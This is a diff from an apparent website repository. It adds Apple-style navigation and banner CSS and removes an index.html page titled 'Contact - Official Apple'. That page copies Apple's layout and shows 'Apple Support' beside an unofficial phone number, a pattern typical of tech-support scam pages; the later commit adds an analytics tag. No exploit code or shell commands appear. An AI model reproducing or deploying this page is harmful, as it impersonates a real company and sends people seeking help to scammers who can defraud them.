+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder{
+        color:#666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder{
+        color:#666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder{
+        color:#666
+    }
+}
+#ac-globalnav .ac-gn-searchform-input::-ms-clear{
+    display:none;
+    width:0;
+    height:0
+}
+#ac-globalnav .ac-gn-searchform-submit{
+    left:0;
+    position:absolute;
+    z-index:1;
+    top:0;
+    width:40px;
+    height:44px;
+    cursor:pointer;
+    background-image:url(../image_large_7.html);
+    background-position:10px 50%;
+    background-repeat:no-repeat;
+    -webkit-transition:opacity .2s cubic-bezier(.645,.045,.355,1);
+    transition:opacity .2s cubic-bezier(.645,.045,.355,1)
+}
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring{
+    outline:#fff dotted 1px
+}
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner{
+    border:0
+}
+#ac-globalnav .ac-gn-searchform-submit:active,#ac-globalnav .ac-gn-searchform-submit:hover{
+    opacity:.65
+}
+#ac-globalnav .ac-gn-searchform-submit:focus{
+    outline-offset:-7px
+}
+#ac-globalnav .ac-gn-searchform-submit[disabled]{
+    opacity:1;
+    cursor:default
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchform-submit{
+        background-repeat:no-repeat;
+        background-image:url(../image_small_8.html);
+        width:20px;
+        background-position:0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus{
+        outline-offset:0
+    }
+    #ac-globalnav .ac-gn-searchform-reset{
+        width:22px;
+        height:42px;
+        background-size:22px 42px;
+        background-repeat:no-repeat;
+        background-image:url(../icon_reset_small.html)
+    }
+}
+#ac-globalnav .ac-gn-searchform-reset{
+    right:0;
+    display:none;
+    position:absolute;
+    z-index:1;
+    top:0;
+    cursor:pointer
+}
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring{
+    outline:#fff dotted 1px
+}
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner{
+    border:0
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchform-reset{
+        cursor:default;
+        display:block;
+        opacity:0;
+        pointer-events:none;
+        -webkit-transition:opacity .3s ease;
+        transition:opacity .3s ease
+    }
+}
+#ac-globalnav .ac-gn-searchresults,#ac-gn-segmentbar{
+    font-weight:400;
+    font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+    display:none
+}
+#ac-globalnav .ac-gn-searchresults{
+    font-size:14px;
+    line-height:2;
+    letter-spacing:-.01em;
+    background:#fff;
+    border-top:none;
+    color:#888;
+    max-height:calc(100% - 44px);
+    overflow-x:hidden;
+    overflow-y:auto;
+    -webkit-overflow-scrolling:touch;
+    white-space:nowrap
+}
+@media only screen and (max-width:767px){
+    #ac-globalnav .ac-gn-searchresults{
+        font-size:15px;
+        line-height:2.86667;
+        letter-spacing:-.018em;
+        font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;
+        background:0 0;
+        border:none;
+        color:#999;
+        max-height:none;
+        padding:44px 48px 0;
+        position:absolute;
+        top:0;
+        left:0;
+        bottom:0;
+        right:0;
+        z-index:1
+    }
+}
+#ac-gn-segmentbar{
+    font-size:11px;
+    line-height:1;
+    letter-spacing:.005em;
+    background:#444;
+    position:absolute;
+    top:-40px;
+    left:0;
+    min-width:1024px;
+    width:100%;
+    height:40px;
+    z-index:9998
+}
+@media only screen and (max-width:1023px){
+    #ac-gn-segmentbar{
+        min-width:320px
+    }
+}
+@media only screen and (max-width:767px){
+    #ac-gn-segmentbar{
+        top:-44px;
+        height:44px
+    }
+}
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71){
+    footer{
+        display:none
+    }
+    .as-banner.as-banner--top .as-banner-image{
+        min-height:0;
+        height:100%
+    }
+    .as-banner-cont{
+        width:100%;
+        height:60%
+    }
+    .as-banner-content{
+        width:100%;
+        height:50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,.sectionTitle{
+        margin-top:0;
+        padding:10px 0 0
+    }
+    .pageTitle-heading{
+        font-size:26px
+    }
+    .sectionTitle-heading{
+        font-size:24px
+    }
+    .pageTitle-intro{
+        font-size:16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2){
+        margin-top:0
+    }
+}
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){
+    .as-banner-cont{
+        height:20%
+    }
+}
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait){
+    #ac-globalfooter .ac-gf-footer-legal{
+        padding-top:0
+    }
+}
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3){
+    footer{
+        display:none
+    }
+}
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3){
+    .as-banner.as-banner--top .as-banner-image{
+        min-height:0;
+        height:100%
+    }
+    .as-banner-cont,.as-banner-content{
+        width:100%;
+        height:50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,.sectionTitle{
+        margin-top:0;
+        padding:10px 0 0
+    }
+    .pageTitle-heading{
+        font-size:26px
+    }
+    .sectionTitle-heading{
+        font-size:24px
+    }
+    .pageTitle-intro{
+        font-size:16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2){
+        margin-top:0
+    }
+}
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){
+    .as-banner-cont{
+        height:20%
+    }
+}
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2){
+    footer{
+        display:block;
+		margin-top: 80px !important;
+    }
+    .as-banner.as-banner--top .as-banner-image{
+        min-height:0;
+        height:100%
+    }
+    .as-banner-cont{
+        width:100%;
+        height:70%
+    }
+    .as-banner-content{
+        width:100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,.sectionTitle{
+        margin-top:0;
+        padding:20px 0 0
+    }
+    .pageTitle-heading{
+        font-size:28px
+    }
+    .sectionTitle-heading{
+        font-size:26px
+    }
+    .pageTitle-intro{
+        font-size:18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2){
+        margin-top:0
+    }
+}
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){
+    .as-banner-cont{
+        height:20%
+    }
+}
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3){
+    footer{
+        display:block
+    }
+    .ac-gf-footer-locale,.ac-gf-footer-shop{
+        display:none
+    }
+    .as-banner.as-banner--top .as-banner-image{
+        min-height:0;
+        height:100%
+    }
+    .as-banner-cont{
+        width:100%;
+        height:80%
+    }
+    .as-banner-content{
+        width:100%;
+        height:50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,.sectionTitle{
+        margin-top:0;
+        padding:20px 0 0
+    }
+    .pageTitle-heading{
+        font-size:28px
+    }
+    .sectionTitle-heading{
+        font-size:26px
+    }
+    .pageTitle-intro{
+        font-size:20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2){
+        margin-top:0
+    }
+}
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape){
+    .as-banner-cont{
+        height:20%
+    }
+    footer{
+        display:none
+    }
+}
+@media only screen and (min-device-width:736px){
+    .as-banner.as-banner--top .as-banner-image{
+        height:calc(100vh - 40px);
+        max-height:110vh
+    }
+}
+@media only screen and (min-device-width:1200px){
+    .pageTitle-heading{
+        font-size:45px
+    }
+    .sectionTitle-heading{
+        font-size:40px
+    }
+    .pageTitle-intro{
+        font-size:28px
+    }
+}



==== commit 9b13919f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,350 +1,35 @@
-<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head>
-	<meta charset="utf-8">
-	<meta http-equiv="X-UA-Compatible" content="IE-edge,chrome=1">
-	<meta name="keywords" content="">
-	<meta name="HandheldFriendly" content="True">
-	<meta name="MobileOptimized" content="3200">
-	<meta name="apple-mobile-web-app-capable" content="yes">
-	<meta name="mobile-web-app-capable" content="yes">
-	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-	<meta http-equiv="cleartype" content="on">
-	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
-	<meta http-equiv="cache-control" content="max-age=3600">
-	<title>Contact - Official Apple</title>
-	<meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
-	<link rel="stylesheet" href="css/Base.css" type="text/css">
-	<link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
-	<script src="js/support.js"></script>
-<script type="text/javascript" async="" src="js/js15_as.js"></script></head>
+<!DOCTYPE html><html lang="en"><head>
+<!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-VS9EZHDDSR"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
 
-<body>
-	<div id="result"></div>
-	<input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
-	<nav id="ac-globalnav" class="no-js">
-		<div class="ac-gn-content">
-			<ul class="ac-gn-header">
-				<li class="ac-gn-item ac-gn-menuicon">
-					<label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
-						<span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
-							<span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
-						</span>
-						<span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
-							<span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
-						</span>
-					</label>
-					<a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
-						<span class="ac-gn-menuanchor-label">Open Menu </span></a>
-					<a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
-						<span class="ac-gn-menuanchor-label">Close Menu </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-apple">
-					<a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
-						<span class="ac-gn-link-text">Apple </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
-					<a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
-					<span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
-				</li>
-			</ul>
-			<ul class="ac-gn-list">
-				<li class="ac-gn-item ac-gn-apple">
-					<a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
-						<span class="ac-gn-link-text">Apple </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
-					<a class="ac-gn-link ac-gn-link-mac" href="#">
-						<span class="ac-gn-link-text">Mac </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
-					<a class="ac-gn-link ac-gn-link-ipad" href="#">
-						<span class="ac-gn-link-text">iPad </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
-					<a class="ac-gn-link ac-gn-link-iphone" href="#">
-						<span class="ac-gn-link-text">iPhone </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
-					<a class="ac-gn-link ac-gn-link-watch" href="#">
-						<span class="ac-gn-link-text">Watch </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
-					<a class="ac-gn-link ac-gn-link-tv" href="#">
-						<span class="ac-gn-link-text">TV </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
-					<a class="ac-gn-link ac-gn-link-music" href="#">
-						<span class="ac-gn-link-text">Music </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
-					<a class="ac-gn-link ac-gn-link-support" href="#">
-						<span class="ac-gn-link-text">Support </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
-					<a class="ac-gn-link ac-gn-link-search" href="#">
-						<span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
-				</li>
-				<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
-					<a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
-						<span class="ac-gn-link-text">Shopping Bag </span>
-						<span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
-					<span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
-				</li>
-			</ul>
-			<aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
-				<div class="ac-gn-searchview-content">
-					<form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
-						<div class="ac-gn-searchform-wrapper">
-							<input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
-							<input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
-							<button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
-							<button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
-						</div>
-					</form>
-					<aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
-				</div>
-				<button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
-					<span class="ac-gn-searchview-close-wrapper">
-						<span class="ac-gn-searchview-close-left"></span>
-						<span class="ac-gn-searchview-close-right"></span>
-					</span>
-				</button>
-			</aside>
-			<aside class="ac-gn-bagview">
-				<div class="ac-gn-bagview-scrim">
-					<span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
-				</div>
-				<div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
-				</div>
-			</aside>
-		</div>
-	</nav>
-	<div id="ac-gn-curtain" class="ac-gn-curtain"></div>
-	<div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
-
-	<div class="main">
-		<nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
-			<div class="ac-ln-wrapper">
-				<div class="ac-ln-background"></div>
-				<div class="ac-ln-content">
-					<span class="ac-ln-title">
-						<a href="#">Apple Support <span>+1(833) 398-0329</span>
-								<font class="js_setPhoneBlock"></font>
-							</a>
-					</span>
-					<div class="ac-ln-menu">
-						<a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open"> <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">
-							<span class="ac-ln-menucta-anchor-label">Close menu </span></a>
-						<div class="ac-ln-menu-tray">
-							<ul class="ac-ln-menu-items">
-								<li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink">
-										Communities </a>
-								</li>
-							</ul>
-						</div>
-						<div class="ac-ln-actions">
-							<div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
-								<label for="ac-ln-menustate" class="ac-ln-menucta"> <span class="ac-ln-menucta-chevron"></span>
-								</label>
-							</div>
-						</div>
-					</div>
-				</div>
-			</div>
-		</nav>
-		<section class="as-columns  as-columns--1up  as-banner as-banner--top">
-			<div class="row">
-				<div class="column large-12 medium-12 small-12">
-					<div class="as-banner-cont">
-						<div class="as-banner-image as-banner-image--top">
-							<style type="text/css">
-								.as-banner-image.as-banner-image--top {
-									background-image: url("images/contact-us-hero.image.large_2x.jpg");
-								}
-
-								.as-banner-image.as-banner-image--top:before {
-									content: "";
-									display: block;
-								}
-
-								@media only screen and (max-width: 735px) {
-									.as-banner-image.as-banner-image--top {
-										background-image: url("contact-us-hero.image.small_2x.html");
-									}
-								}
-							</style>
-							<img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
-						</div>
-					</div>
-					<div class="as-banner-content">
-						<div class="pageTitle  ">
-							<h1 class="pageTitle-heading">Apple Support </h1>
-							<p class="pageTitle-intro js_setTextBlock">
-						</p></div>
-						<div class="sectionTitle sectionTitleBlock">
-							<h2 class="sectionTitle-heading"></h2>
-						</div>
-					</div>
-				</div>
-			</div>
-		</section>
-	</div>
-
-	<footer id="ac-globalfooter" class="no-js">
-		<div class="ac-gf-content">
-			<section class="ac-gf-footer">
-				<div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple
